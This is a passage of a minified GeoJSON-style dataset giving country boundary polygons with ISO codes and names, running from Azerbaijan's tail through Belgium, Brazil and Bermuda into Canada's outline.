39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"Feature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.8415